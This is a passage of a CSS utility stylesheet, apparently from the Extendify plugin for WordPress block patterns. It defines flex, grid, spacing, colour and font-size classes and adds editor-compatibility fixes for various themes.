  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
